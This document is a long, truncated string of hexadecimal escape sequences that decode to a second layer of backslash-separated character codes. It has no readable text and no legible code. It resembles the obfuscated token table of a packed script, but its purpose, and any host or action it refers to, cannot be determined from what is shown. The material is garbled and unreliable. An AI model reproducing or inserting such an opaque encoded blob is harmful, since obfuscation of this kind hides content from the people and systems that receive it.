C\x68\x5C\x42\x5C\x41\x5C\x6C\x5C\x51\x5C\x6D\x5C\x6B\x5C\x6A\x5C\x6F\x5C\x68\x5C\x6D\x5C\x31\x35\x5C\x6E\x5C\x51\x5C\x47\x5C\x6A\x5C\x6F\x5C\x68\x5C\x55\x5C\x4F\x5C\x6C\x5C\x6B\x5C\x6A\x5C\x6F\x5C\x68\x5C\x55\x5C\x53\x5C\x6C\x5C\x6B\x5C\x6A\x5C\x72\x5C\x6E\x5C\x6F\x5C\x68\x5C\x31\x6D\x5C\x46\x5C\x6F\x5C\x68\x5C\x31\x6E\x5C\x6C\x5C\x70\x5C\x55\x5C\x4C\x5C\x68\x5C\x31\x32\x5C\x70\x5C\x6B\x5C\x6A\x5C\x6F\x5C\x68\x5C\x31\x71\x5C\x68\x5C\x31\x6F\x5C\x6C\x5C\x6F\x5C\x68\x5C\x52\x5C\x6D\x5C\x31\x65\x5C\x6A\x5C\x72\x5C\x6B\x5C\x4B\x5C\x6A\x5C\x55\x5C\x4F\x5C\x77\x5C\x43\x5C\x6C\x5C\x6B\x5C\x4A\x5C\x48\x5C\x79\x5C\x72\x5C\x6A\x5C\x73\x5C\x6A\x5C\x71\x5C\x6A\x5C\x78\x5C\x6A\x5C\x7A\x5C\x6A\x5C\x76\x5C\x6A\x5C\x41\x5C\x6A\x5C\x75\x5C\x6A\x5C\x4C\x5C\x6E\x5C\x6F\x5C\x31\x37\x5C\x76\x5C\x6E\x5C\x6F\x5C\x68\x5C\x49\x5C\x50\x5C\x31\x34\x5C\x47\x5C\x31\x33\x5C\x6A\x5C\x41\x5C\x6E\x5C\x6F\x5C\x68\x5C\x49\x5C\x50\x5C\x31\x34\x5C\x6D\x5C\x31\x33\x5C\x6A\x5C\x75\x5C\x6E\x5C\x6F\x5C\x68\x5C\x31\x75\x5C\x6A\x5C\x73\x5C\x6E\x5C\x6F\x5C\x68\x5C\x6F\x5C\x31\x71\x5C\x6A\x5C\x73\x5C\x6E\x5C\x73\x5C\x68\x5C\x49\x5C\x31\x69\x5C\x6C\x5C\x70\x5C\x31\x48\x5C\x6F\x5C\x31\x64\x5C\x31\x48\x5C\x70\x5C\x6A\x5C\x70\x5C\x31\x41\x5C\x70\x5C\x6B\x5C\x6A\x5C\x73\x5C\x6E\x5C\x73\x5C\x68\x5C\x49\x5C\x31\x69\x5C\x6C\x5C\x70\x5C\x31\x48\x5C\x6F\x5C\x31\x6F\x5C\x31\x48\x5C\x70\x5C\x6A\x5C\x6F\x5C\x68\x5C\x42\x5C\x49\x5C\x46\x5C\x6D\x5C\x6B\x5C\x6A\x5C\x72\x5C\x6E\x5C\x6F\x5C\x68\x5C\x58\x5C\x46\x5C\x6D\x5C\x6A\x5C\x72\x5C\x31\x45\x5C\x6D\x5C\x47\x5C\x44\x5C\x44\x5C\x6F\x5C\x68\x5C\x6F\x5C\x31\x74\x5C\x44\x5C\x44\x5C\x6C\x5C\x72\x5C\x6E\x5C\x70\x5C\x47\x5C\x70\x5C\x46\x5C\x72\x5C\x6B\x5C\x6A\x5C\x71\x5C\x6E\x5C\x73\x5C\x68\x5C\x49\x5C\x31\x69\x5C\x6C\x5C\x70\x5C\x31\x48\x5C\x6F\x5C\x31\x6A\x5C\x31\x48\x5C\x70\x5C\x6A\x5C\x72\x5C\x6B\x5C\x6A\x5C\x7A\x5C\x6E\x5C\x6F\x5C\x68\x5C\x6F\x5C\x31\x6D\x5C\x46\x5C\x6F\x5C\x68\x5C\x31\x6E\x5C\x6C\x5C\x71\x5C\x6B\x5C\x46\x5C\x6F\x5C\x68\x5C\x55\x5C\x45\x5C\x6A\x5C\x6F\x5C\x68\x5C\x74\x5C\x6D\x5C\x6E\x5C\x31\x34\x5C\x76\x5C\x6A\x5C\x41\x5C\x31\x33\x5C\x6A\x5C\x6F\x5C\x68\x5C\x74\x5C\x55\x5C\x6E\x5C\x75\x5C\x6A\x5C\x78\x5C\x6E\x5C\x6D\x5C\x6F\x5C\x68\x5C\x49\x5C\x71\x5C\x6C\x5C\x70\x5C\x6D\x5C\x73\x5C\x70\x5C\x6B\x5C\x6A\x5C\x78\x5C\x68\x5C\x49\x5C\x78\x5C\x6E\x5C\x43\x5C\x6C\x5C\x6B\x5C\x4A\x5C\x4C\x5C\x68\x5C\x6D\x5C\x31\x35\x5C\x44\x5C\x44\x5C\x6C\x5C\x4C\x5C\x68\x5C\x49\x5C\x31\x61\x5C\x6E\x5C\x31\x34\x5C\x6F\x5C\x68\x5C\x31\x31\x5C\x6A\x5C\x6F\x5C\x68\x5C\x31\x61\x5C\x31\x33\x5C\x6A\x5C\x4C\x5C\x68\x5C\x52\x5C\x6D\x5C\x76\x5C\x68\x5C\x6D\x5C\x31\x61\x5C\x6C\x5C\x51\x5C\x47\x5C\x6A\x5C\x51\x5C\x47\x5C\x6B\x5C\x68\x5C\x74\x5C\x31\x71\x5C\x6C\x5C\x74\x5C\x31\x75\x5C\x6B\x5C\x68\x5C\x31\x38\x5C\x6C\x5C\x4A\x5C\x31\x31\x5C\x77\x5C\x75\x5C\x6A\x5C\x31\x61\x5C\x77\x5C\x75\x5C\x6A\x5C\x70\x5C\x31\x72\x5C\x57\x5C\x31\x66\x5C\x70\x5C\x77\x5C\x76\x5C\x6A\x5C\x70\x5C\x31\x72\x5C\x57\x5C\x6D\x5C\x56\x5C\x70\x5C\x77\x5C\x41\x5C\x6A\x5C\x6F\x5C\x31\x76\x5C\x77\x5C\x31\x30\x5C\x31\x62\x5C\x42\x5C\x31\x67\x5C\x6C\x5C\x70\x5C\x31\x30\x5C\x31\x62\x5C\x46\x5C\x7A\x5C\x46\x5C\x31\x30\x5C\x31\x62\x5C\x70\x5C\x6B\x5C\x31\x30\x5C\x31\x62\x5C\x4B\x5C\x6B\x5C\x6A\x5C\x4C\x5C\x68\x5C\x42\x5C\x31\x36\x5C\x6C\x5C\x6B\x5C\x6A\x5C\x78\x5C\x6E\x5C\x74\x5C\x47\x5C\x6B\x5C\x4B\x5C\x6A\x5C\x78\x5C\x68\x5C\x31\x65\x5C\x6E\x5C\x7A\x5C\x4B\x5C\x6A\x5C\x74\x5C\x31\x79\x5C\x77\x5C\x43\x5C\x6C\x5C\x6B\x5C\x4A\x5C\x48\x5C\x79\x5C\x72\x5C\x6A\x5C\x73\x5C\x6E\x5C\x6F\x5C\x31\x37\x5C\x6F\x5C\x68\x5C\x6D\x5C\x31\x35\x5C\x6E\x5C\x51\x5C\x6D\x5C\x6A\x5C\x6F\x5C\x68\x5C\x6D\x5C\x5A\x5C\x54\x5C\x6C\x5C\x31\x44\x5C\x68\x5C\x6D\x5C\x31\x67\x5C\x54\x5C\x6F\x5C\x68\x5C\x52\x5C\x6D\x5C\x76\x5C\x68\x5C\x31\x79\x5C\x6C\x5C\x70\x5C\x6D\x5C\x45\x5C\x79\x5C\x31\x7A\x5C\x70\x5C\x6B\x5C\x77\x5C\x6F\x5C\x68\x5C\x52\x5C\x6D\x5C\x76\x5C\x68\x5C\x31\x79\x5C\x6C\x5C\x70\x5C\x31\x7A\x5C\x79\x5C\x6D\x5C\x31\x78\x5C\x70\x5C\x6B\x5C\x6A\x5C\x6F\x5C\x68\x5C\x42\x5C\x76\x5C\x6C\x5C\x6B\x5C\x6B\x5C\x77\x5C\x6C\x5C\x6F\x5C\x68\x5C\x31\x74\x5C\x69\x5C\x69\x5C\x6F\x5C\x68\x5C\x74\x5C\x31\x68\x5C\x44\x5C\x44\x5C\x6D\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6F\x5C\x68\x5C\x31\x64\x5C\x54\x5C\x6F\x5C\x68\x5C\x6D\x5C\x31\x32\x5C\x6E\x5C\x6D\x5C\x31\x70\x5C\x6C\x5C\x43\x5C\x6C\x5C\x6B\x5C\x4A\x5C\x73\x5C\x68\x5C\x74\x5C\x31\x7A\x5C\x6C\x5C\x6B\x5C\x4B\x5C\x6A\x5C\x6F\x5C\x68\x5C\x74\x5C\x31\x43\x5C\x6B\x5C\x77\x5C\x6F\x5C\x68\x5C\x6D\x5C\x53\x5C\x44\x5C\x44\x5C\x6F\x5C\x68\x5C\x6D\x5C\x31\x72\x5C\x6C\x5C\x6B\x5C\x6A\x5C\x74\x5C\x51\x5C\x6E\x5C\x6E\x5C\x6F\x5C\x68\x5C\x31\x64\x5C\x44\x5C\x44\x5C\x6C\x5C\x31\x44\x5C\x68\x5C\x6D\x5C\x31\x67\x5C\x54\x5C\x6F\x5C\x68\x5C\x52\x5C\x6D\x5C\x76\x5C\x68\x5C\x31\x79\x5C\x6C\x5C\x70\x5C\x6D\x5C\x45\x5C\x79\x5C\x31\x7A\x5C\x70\x5C\x6B\x5C\x77\x5C\x6F\x5C\x68\x5C\x52\x5C\x6D\x5C\x76\x5C\x68\x5C\x31\x79\x5C\x6C\x5C\x70\x5C\x31\x7A\x5C\x79\x5C\x6D\x5C\x31\x78\x5C\x70\x5C\x6B\x5C\x6A\x5C\x6F\x5C\x68\x5C\x42\x5C\x76\x5C\x6C\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6A\x5C\x6F\x5C\x68\x5C\x52\x5C\x31\x6B\x5C\x68\x5C\x31\x79\x5C\x6C\x5C\x70\x5C\x55\x5C\x7A\x5C\x70\x5C\x6B\x5C\x6A\x5C\x70\x5C\x55\x5C\x76\x5C\x70\x5C\x31\x42\x5C\x79\x5C\x31\x44\x5C\x54\x5C\x6F\x5C\x68\x5C\x52\x5C\x31\x6B\x5C\x68\x5C\x31\x79\x5C\x6C\x5C\x70\x5C\x49\x5C\x31\x67\x5C\x70\x5C\x6B\x5C\x77\x5C\x6F\x5C\x68\x5C\x42\x5C\x59\x5C\x44\x5C\x44\x5C\x6C\x5C\x6F\x5C\x68\x5C\x42\x5C\x59\x5C\x68\x5C\x31\x79\x5C\x6C\x5C\x70\x5C\x74\x5C\x49\x5C\x70\x5C\x6B\x5C\x6A\x5C\x42\x5C\x31\x6E\x5C\x79\x5C\x6F\x5C\x68\x5C\x42\x5C\x59\x5C\x6B\x5C\x6A\x5C\x6F\x5C\x68\x5C\x52\x5C\x6D\x5C\x76\x5C\x68\x5C\x6D\x5C\x31\x61\x5C\x6C\x5C\x51\x5C\x47\x5C\x6A\x5C\x51\x5C\x47\x5C\x6B\x5C\x68\x5C\x74\x5C\x31\x31\x5C\x6C\x5C\x74\x5C\x31\x75\x5C\x6B\x5C\x6A\x5C\x72\x5C\x6E\x5C\x6F\x5C\x68\x5C\x31\x6D\x5C\x46\x5C\x6F\x5C\x68\x5C\x31\x6E\x5C\x6C\x5C\x70\x5C\x49\x5C\x75\x5C\x68\x5C\x31\x32\x5C\x70\x5C\x6B\x5C\x6A\x5C\x6F\x5C\x68\x5C\x31\x71\x5C\x68\x5C\x31\x6F\x5C\x6C\x5C\x6F\x5C\x68\x5C\x52\x5C\x6D\x5C\x31\x65\x5C\x6A\x5C\x72\x5C\x6B\x5C\x4B\x5C\x6A\x5C\x50\x5C\x6F\x5C\x77\x5C\x43\x5C\x6C\x5C\x6B\x5C\x4A\x5C\x6F\x5C\x68\x5C\x6D\x5C\x41\x5C\x54\x5C\x6C\x5C\x6F\x5C\x68\x5C\x52\x5C\x42\x5C\x31\x38\x5C\x68\x5C\x6D\x5C\x31\x46\x5C\x6C\x5C\x6B\x5C\x6A\x5C\x6F\x5C\x68\x5C\x52\x5C\x74\x5C\x31\x77\x5C\x68\x5C\x6D\x5C\x31\x46\x5C\x6C\x5C\x6B\x5C\x6A\x5C\x6F\x5C\x68\x5C\x52\x5C\x6D\x5C\x6D\x5C\x68\x5C\x6D\x5C\x31\x46\x5C\x6C\x5C\x6B\x5C\x6B\x5C\x77\x5C\x6C\x5C\x6F\x5C\x68\x5C\x52\x5C\x42\x5C\x31\x38\x5C\x68\x5C\x6D\x5C\x31\x61\x5C\x6C\x5C\x51\x5C\x47\x5C\x6A\x5C\x51\x5C\x47\x5C\x6B\x5C\x68\x5C\x74\x5C\x31\x31\x5C\x6C\x5C\x74\x5C\x31\x36\x5C\x6B\x5C\x6A\x5C\x6F\x5C\x68\x5C\x52\x5C\x74\x5C\x31\x77\x5C\x68\x5C\x6D\x5C\x31\x61\x5C\x6C\x5C\x51\x5C\x47\x5C\x6A\x5C\x51\x5C\x47\x5C\x6B\x5C\x68\x5C\x74\x5C\x31\x31\x5C\x6C\x5C\x74\x5C\x31\x36\x5C\x6B\x5C\x6A\x5C\x6F\x5C\x68\x5C\x52\x5C\x6D\x5C\x6D\x5C\x68\x5C\x6D\x5C\x31\x61\x5C\x6C\x5C\x51\x5C\x47\x5C\x6A\x5C\x51\x5C\x47\x5C\x6B\x5C\x68\x5C\x74\x5C\x31\x31\x5C\x6C\x5C\x74\x5C\x31\x36\x5C\x6B\x5C\x6B\x5C\x4B\x5C\x6A\x5C\x42\x5C\x31\x61\x5C\x77\x5C\x43\x5C\x6C\x5C\x6B\x5C\x4A\x5C\x6F\x5C\x68\x5C\x6D\x5C\x41\x5C\x54\x5C\x6C\x5C\x6F\x5C\x68\x5C\x52\x5C\x42\x5C\x31\x38\x5C\x68\x5C\x42\x5C\x31\x35\x5C\x6C\x5C\x6B\x5C\x6A\x5C\x6F\x5C\x68\x5C\x52\x5C\x74\x5C\x31\x77\x5C\x68\x5C\x42\x5C\x31\x35\x5C\x6C\x5C\x6B\x5C\x6A\x5C\x6F\x5C\x68\x5C\x52\x5C\x6D\x5C\x6D\x5C\x68\x5C\x42\x5C\x31\x35\x5C\x6C\x5C\x6B\x5C\x6B\x5C\x77\x5C\x6C\x5C\x6F\x5C\x68\x5C\x52\x5C\x42\x5C\x31\x38\x5C\x68\x5C\x6D\x5C\x31\x61\x5C\x6C\x5C\x51\x5C\x47\x5C\x6A\x5C\x51\x5C\x47\x5C\x6B\x5C\x68\x5C\x74\x5C\x31\x71\x5C\x6C\x5C\x74\x5C\x31\x36\x5C\x6B\x5C\x6A\x5C\x6F\x5C\x68\x5C\x52\x5C\x74\x5C\x31\x77\x5C\x68\x5C\x6D\x5C\x31\x61\x5C\x6C\x5C\x51\x5C\x47\x5C\x6A\x5C\x51\x5C\x47\x5C\x6B\x5C\x68\x5C\x74\x5C\x31\x71\x5C\x6C\x5C\x74\x5C\x31\x36\x5C\x6B\x5C\x6A\x5C\x6F\x5C\x68\x5C\x52\x5C\x6D\x5C\x6D\x5C\x68\x5C\x6D\x5C\x31\x61\x5C\x6C\x5C\x51\x5C\x47\x5C\x6A\x5C\x51\x5C\x47\x5C\x6B\x5C\x68\x5C\x74\x5C\x31\x71\x5C\x6C\x5C\x74\x5C\x31\x36\x5C\x6B\x5C\x6B\x5C\x4B\x5C\x6A\x5C\x55\x5C\x53\x5C\x77\x5C\x43\x5C\x6C\x5C\x6B\x5C\x4A\x5C\x43\x5C\x79\x5C\x72\x5C\x6C\x5C\x72\x5C\x6B\x5C\x4A\x5C\x31\x68\x5C\x6C\x5C\x73\x5C\x68\x5C\x6D\x5C\x49\x5C\x6B\x5C\x31\x6A\x5C\x6C\x5C\x48\x5C\x79\x5C\x71\x5C\x79\x5C\x31\x42\x5C\x79\x5C\x59\x5C\x6B\x5C\x59\x5C\x31\x34\x5C\x71\x5C\x31\x33\x5C\x68\x5C\x49\x5C\x31\x46\x5C\x6C\x5C\x72\x5C\x6B\x5C\x31\x37\x5C\x31\x76\x5C\x79\x5C\x73\x5C\x68\x5C\x49\x5C\x31\x46\x5C\x6C\x5C\x72\x5C\x6B\x5C\x4B\x5C\x48\x5C\x79\x5C\x73\x5C\x6E\x5C\x6F\x5C\x31\x37\x5C\x31\x68\x5C\x6C\x5C\x6C\x5C\x74\x5C\x51\x5C\x6E\x5C\x6E\x5C\x6F\x5C\x68\x5C\x31\x64\x5C\x69\x5C\x69\x5C\x74\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6F\x5C\x68\x5C\x31\x64\x5C\x44\x5C\x44\x5C\x6F\x5C\x68\x5C\x6D\x5C\x5A\x5C\x6B\x5C\x44\x5C\x44\x5C\x6C\x5C\x31\x44\x5C\x68\x5C\x6D\x5C\x31\x67\x5C\x54\x5C\x6F\x5C\x68\x5C\x52\x5C\x6D\x5C\x31\x36\x5C\x68\x5C\x31\x79\x5C\x6C\x5C\x70\x5C\x6D\x5C\x31\x76\x5C\x79\x5C\x6D\x5C\x48\x5C\x70\x5C\x6B\x5C\x68\x5C\x31\x79\x5C\x6C\x5C\x70\x5C\x6D\x5C\x59\x5C\x79\x5C\x6D\x5C\x31\x31\x5C\x70\x5C\x6B\x5C\x68\x5C\x31\x79\x5C\x6C\x5C\x70\x5C\x6D\x5C\x45\x5C\x79\x5C\x31\x7A\x5C\x70\x5C\x6B\x5C\x77\x5C\x6F\x5C\x68\x5C\x52\x5C\x6D\x5C\x31\x36\x5C\x68\x5C\x31\x79\x5C\x6C\x5C\x70\x5C\x6D\x5C\x48\x5C\x79\x5C\x6D\x5C\x31\x7A\x5C\x70\x5C\x6B\x5C\x68\x5C\x31\x79\x5C\x6C\x5C\x70\x5C\x6D\x5C\x31\x31\x5C\x79\x5C\x74\x5C\x72\x5C\x70\x5C\x6B\x5C\x68\x5C\x31\x79\x5C\x6C\x5C\x70\x5C\x31\x7A\x5C\x79\x5C\x6D\x5C\x31\x78\x5C\x70\x5C\x6B\x5C\x6B\x5C\x6A\x5C\x31\x44\x5C\x68\x5C\x6D\x5C\x31\x67\x5C\x54\x5C\x6F\x5C\x68\x5C\x52\x5C\x6D\x5C\x76\x5C\x68\x5C\x31\x6C\x5C\x6C\x5C\x70\x5C\x6D\x5C\x45\x5C\x79\x5C\x31\x7A\x5C\x70\x5C\x6A\x5C\x43\x5C\x6C\x5C\x72\x5C\x6B\x5C\x4A\x5C\x31\x68\x5C\x6C\x5C\x73\x5C\x68\x5C\x6D\x5C\x49\x5C\x6B\x5C\x31\x6A\x5C\x6C\x5C\x48\x5C\x79\x5C\x71\x5C\x79\x5C\x31\x42\x5C\x79\x5C\x59\x5C\x6B\x5C\x59\x5C\x31\x34\x5C\x71\x5C\x31\x33\x5C\x68\x5C\x42\x5C\x6D\x5C\x6C\x5C\x72\x5C\x6B\x5C\x31\x37\x5C\x31\x76\x5C\x79\x5C\x73\x5C\x68\x5C\x42\x5C\x6D\x5C\x6C\x5C\x72\x5C\x6B\x5C\x4B\x5C\x6B\x5C\x77\x5C\x6F\x5C\x68\x5C\x52\x5C\x6D\x5C\x76\x5C\x68\x5C\x31\x6C\x5C\x6C\x5C\x70\x5C\x31\x7A\x5C\x79\x5C\x6D\x5C\x31\x78\x5C\x70\x5C\x6A\x5C\x43\x5C\x6C\x5C\x72\x5C\x6B\x5C\x4A\x5C\x31\x68\x5C\x6C\x5C\x73\x5C\x68\x5C\x6D\x5C\x49\x5C\x6B\x5C\x31\x6A\x5C\x6C\x5C\x48\x5C\x79\x5C\x71\x5C\x79\x5C\x31\x42\x5C\x79\x5C\x59\x5C\x6B\x5C\x59\x5C\x31\x34\x5C\x71\x5C\x31\x33\x5C\x68\x5C\x42\x5C\x6D\x5C\x6C\x5C\x72\x5C\x6B\x5C\x31\x37\x5C\x31\x76\x5C\x79\x5C\x73\x5C\x68\x5C\x42\x5C\x6D\x5C\x6C\x5C\x72\x5C\x6B\x5C\x4B\x5C\x6B\x5C\x6A\x5C\x6F\x5C\x68\x5C\x52\x5C\x31\x6B\x5C\x68\x5C\x31\x6C\x5C\x6C\x5C\x70\x5C\x55\x5C\x7A\x5C\x70\x5C\x6A\x5C\x72\x5C\x6B\x5C\x6A\x5C\x70\x5C\x55\x5C\x76\x5C\x70\x5C\x31\x42\x5C\x79\x5C\x31\x44\x5C\x6B\x5C\x6F\x5C\x68\x5C\x52\x5C\x31\x6B\x5C\x68\x5C\x31\x6C\x5C\x6C\x5C\x70\x5C\x49\x5C\x31\x67\x5C\x70\x5C\x6A\x5C\x72\x5C\x6B\x5C\x31\x37\x5C\x31\x76\x5C\x79\x5C\x31\x68\x5C\x6C\x5C\x51\x5C\x6F\x5C\x68\x5C\x6D\x5C\x41\x5C\x6B\x5C\x4A\x5C\x48\x5C\x79\x5C\x71\x5C\x6E\x5C\x49\x5C\x31\x6C\x5C\x79\x5C\x31\x36\x5C\x42\x5C\x6C\x5C\x6F\x5C\x68\x5C\x52\x5C\x31\x6B\x5C\x31\x34\x5C\x47\x5C\x31\x33\x5C\x6A\x5C\x4A\x5C\x31\x36\x5C\x49\x5C\x77\x5C\x51\x5C\x6D\x5C\x6A\x5C\x31\x36\x5C\x50\x5C\x77\x5C\x51\x5C\x6D\x5C\x6A\x5C\x31\x36\x5C\x55\x5C\x77\x5C\x51\x5C\x6D\x5C\x6A\x5C\x31\x36\x5C\x6F\x5C\x77\x5C\x51\x5C\x6D\x5C\x6A\x5C\x31\x36\x5C\x31\x36\x5C\x77\x5C\x51\x5C\x6D\x5C\x6A\x5C\x31\x36\x5C\x31\x35\x5C\x77\x5C\x51\x5C\x6D\x5C\x4B\x5C\x6B\x5C\x31\x37\x5C\x71\x5C\x68\x5C\x31\x6C\x5C\x6C\x5C\x70\x5C\x74\x5C\x49\x5C\x70\x5C\x6A\x5C\x72\x5C\x6B\x5C\x6A\x5C\x6F\x5C\x68\x5C\x42\x5C\x59\x5C\x6E\x5C\x71\x5C\x4B\x5C\x6F\x5C\x68\x5C\x42\x5C\x74\x5C\x6E\x5C\x43\x5C\x6C\x5C\x72\x5C\x6B\x5C\x4A\x5C\x31\x68\x5C\x6C\x5C\x73\x5C\x68\x5C\x6D\x5C\x49\x5C\x6B\x5C\x31\x6A\x5C\x6C\x5C\x48\x5C\x79\x5C\x71\x5C\x79\x5C\x31\x42\x5C\x79\x5C\x59\x5C\x6B\x5C\x59\x5C\x31\x34\x5C\x71\x5C\x31\x33\x5C\x68\x5C\x49\x5C\x58\x5C\x6C\x5C\x72\x5C\x6B\x5C\x31\x37\x5C\x31\x76\x5C\x79\x5C\x73\x5C\x68\x5C\x49\x5C\x58\x5C\x6C\x5C\x72\x5C\x6B\x5C\x31\x37\x5C\x56\x5C\x51\x5C\x6D\x5C\x4B\x5C\x6A\x5C\x6F\x5C\x68\x5C\x42\x5C\x42\x5C\x6E\x5C\x43\x5C\x6C\x5C\x72\x5C\x6B\x5C\x4A\x5C\x31\x68\x5C\x6C\x5C\x73\x5C\x68\x5C\x6D\x5C\x49\x5C\x6B\x5C\x31\x6A\x5C\x6C\x5C\x48\x5C\x79\x5C\x71\x5C\x79\x5C\x31\x42\x5C\x79\x5C\x59\x5C\x6B\x5C\x59\x5C\x31\x34\x5C\x71\x5C\x31\x33\x5C\x68\x5C\x50\x5C\x58\x5C\x6C\x5C\x72\x5C\x6B\x5C\x31\x37\x5C\x31\x76\x5C\x79\x5C\x73\x5C\x68\x5C\x50\x5C\x58\x5C\x6C\x5C\x72\x5C\x6B\x5C\x4B\x5C\x4B\x5C\x6A\x5C\x42\x5C\x6D\x5C\x77\x5C\x43\x5C\x6C\x5C\x73\x5C\x6B\x5C\x4A\x5C\x48\x5C\x79\x5C\x71\x5C\x6A\x5C\x78\x5C\x6E\x5C\x6F\x5C\x31\x37\x5C\x31\x68\x5C\x6C\x5C\x6F\x5C\x68\x5C\x52\x5C\x42\x5C\x73\x5C\x6B\x5C\x31\x68\x5C\x6C\x5C\x78\x5C\x68\x5C\x6D\x5C\x49\x5C\x6B\x5C\x31\x6A\x5C\x6C\x5C\x48\x5C\x79\x5C\x7A\x5C\x79\x5C\x31\x42\x5C\x79\x5C\x59\x5C\x6B\x5C\x59\x5C\x31\x34\x5C\x7A\x5C\x31\x33\x5C\x68\x5C\x42\x5C\x31\x79\x5C\x6C\x5C\x6B\x5C\x31\x37\x5C\x31\x76\x5C\x79\x5C\x6F\x5C\x68\x5C\x42\x5C\x31\x79\x5C\x6C\x5C\x6B\x5C\x31\x37\x5C\x31\x68\x5C\x6C\x5C\x73\x5C\x68\x5C\x6D\x5C\x78\x5C\x68\x5C\x42\x5C\x31\x65\x5C\x44\x5C\x44\x5C\x73\x5C\x68\x5C\x6D\x5C\x78\x5C\x68\x5C\x42\x5C\x31\x65\x5C\x68\x5C\x6D\x5C\x31\x38\x5C\x31\x73\x5C\x6E\x5C\x74\x5C\x6B\x5C\x56\x5C\x51\x5C\x6D\x5C\x31\x37\x5C\x31\x68\x5C\x6C\x5C\x31\x44\x5C\x68\x5C\x6D\x5C\x31\x67\x5C\x54\x5C\x72\x5C\x6C\x5C\x6D\x5C\x6F\x5C\x6B\x5C\x68\x5C\x31\x6C\x5C\x6C\x5C\x4A\x5C\x70\x5C\x6D\x5C\x59\x5C\x79\x5C\x6D\x5C\x31\x31\x5C\x70\x5C\x77\x5C\x6F\x5C\x68\x5C\x42\x5C\x74\x5C\x6A\x5C\x70\x5C\x6D\x5C\x31\x76\x5C\x79\x5C\x6D\x5C\x48\x5C\x70\x5C\x77\x5C\x6F\x5C\x68\x5C\x42\x5C\x42\x5C\x4B\x5C\x6B\x5C\x77\x5C\x72\x5C\x6C\x5C\x6D\x5C\x6F\x5C\x6B\x5C\x68\x5C\x31\x6C\x5C\x6C\x5C\x4A\x5C\x70\x5C\x6D\x5C\x31\x31\x5C\x79\x5C\x74\x5C\x72\x5C\x70\x5C\x77\x5C\x6F\x5C\x68\x5C\x42\x5C\x74\x5C\x6A\x5C\x70\x5C\x6D\x5C\x48\x5C\x79\x5C\x6D\x5C\x31\x7A\x5C\x70\x5C\x77\x5C\x6F\x5C\x68\x5C\x42\x5C\x42\x5C\x4B\x5C\x6B\x5C\x6A\x5C\x71\x5C\x6E\x5C\x72\x5C\x68\x5C\x74\x5C\x4E\x5C\x6C\x5C\x73\x5C\x68\x5C\x6D\x5C\x78\x5C\x6B\x5C\x6A\x5C\x78\x5C\x68\x5C\x6D\x5C\x49\x5C\x6B\x5C\x31\x6A\x5C\x6C\x5C\x48\x5C\x79\x5C\x76\x5C\x79\x5C\x31\x42\x5C\x79\x5C\x59\x5C\x6B\x5C\x59\x5C\x31\x34\x5C\x76\x5C\x31\x33\x5C\x68\x5C\x42\x5C\x31\x46\x5C\x6E\x5C\x71\x5C\x31\x34\x5C\x47\x5C\x31\x33\x5C\x6A\x5C\x59\x5C\x31\x34\x5C\x76\x5C\x31\x33\x5C\x68\x5C\x42\x5C\x31\x75\x5C\x6E\x5C\x71\x5C\x31\x34\x5C\x6D\x5C\x31\x33\x5C\x6A\x5C\x59\x5C\x31\x34\x5C\x76\x5C\x31\x33\x5C\x68\x5C\x74\x5C\x75\x5C\x6C\x5C\x73\x5C\x6B\x5C\x31\x37\x5C\x31\x76\x5C\x79\x5C\x6F\x5C\x68\x5C\x42\x5C\x31\x46\x5C\x6E\x5C\x71\x5C\x31\x34\x5C\x47\x5C\x31\x33\x5C\x6A\x5C\x6F\x5C\x68\x5C\x42\x5C\x31\x75\x5C\x6E\x5C\x71\x5C\x31\x34\x5C\x6D\x5C\x31\x33\x5C\x4B\x5C\x6A\x5C\x49\x5C\x58\x5C\x77\x5C\x43\x5C\x6C\x5C\x73\x5C\x6B\x5C\x4A\x5C\x48\x5C\x79\x5C\x71\x5C\x6A\x5C\x78\x5C\x6A\x5C\x7A\x5C\x6A\x5C\x76\x5C\x6A\x5C\x41\x5C\x6A\x5C\x75\x5C\x31\x37\x5C\x56\x5C\x79\x5C\x6F\x5C\x68\x5C\x74\x5C\x75\x5C\x6C\x5C\x73\x5C\x6B\x5C\x6A\x5C\x51\x5C\x6C\x5C\x73\x5C\x68\x5C\x6D\x5C\x78\x5C\x68\x5C\x42\x5C\x31\x65\x5C\x44\x5C\x44\x5C\x73\x5C\x68\x5C\x6D\x5C\x78\x5C\x68\x5C\x42\x5C\x31\x65\x5C\x68\x5C\x6D\x5C\x31\x38\x5C\x31\x73\x5C\x6E\x5C\x74\x5C\x6B\x5C\x44\x5C\x44\x5C\x6C\x5C\x71\x5C\x6E\x5C\x72\x5C\x68\x5C\x74\x5C\x4E\x5C\x6C\x5C\x73\x5C\x68\x5C\x6D\x5C\x78\x5C\x6B\x5C\x6A\x5C\x7A\x5C\x6E\x5C\x71\x5C\x31\x34\x5C\x47\x5C\x31\x33\x5C\x57\x5C\x6F\x5C\x68\x5C\x42\x5C\x31\x46\x5C\x6A\x5C\x76\x5C\x6E\x5C\x71\x5C\x31\x34\x5C\x6D\x5C\x31\x33\x5C\x57\x5C\x6F\x5C\x68\x5C\x42\x5C\x31\x75\x5C\x6A\x5C\x78\x5C\x6E\x5C\x6F\x5C\x68\x5C\x74\x5C\x55\x5C\x31\x63\x5C\x74\x5C\x6A\x5C\x41\x5C\x6E\x5C\x6F\x5C\x68\x5C\x74\x5C\x6D\x5C\x31\x34\x5C\x47\x5C\x31\x33\x5C\x46\x5C\x7A\x5C\x6A\x5C\x75\x5C\x6E\x5C\x6F\x5C\x68\x5C\x74\x5C\x6D\x5C\x31\x34\x5C\x6D\x5C\x31\x33\x5C\x46\x5C\x76\x5C\x6A\x5C\x6F\x5C\x68\x5C\x52\x5C\x6D\x5C\x76\x5C\x68\x5C\x31\x38\x5C\x6C\x5C\x4A\x5C\x70\x5C\x31\x72\x5C\x57\x5C\x31\x66\x5C\x70\x5C\x77\x5C\x41\x5C\x6A\x5C\x70\x5C\x31\x72\x5C\x57\x5C\x6D\x5C\x56\x5C\x70\x5C\x77\x5C\x75\x5C\x4B\x5C\x6B\x5C\x6A\x5C\x6F\x5C\x68\x5C\x74\x5C\x6D\x5C\x6E\x5C\x31\x34\x5C\x41\x5C\x6A\x5C\x75\x5C\x31\x33\x5C\x6A\x5C\x6F\x5C\x68\x5C\x42\x5C\x31\x36\x5C\x6C\x5C\x6B\x5C\x6A\x5C\x6F\x5C\x68\x5C\x42\x5C\x31\x46\x5C\x6E\x5C\x71\x5C\x31\x34\x5C\x47\x5C\x31\x33\x5C\x6A\x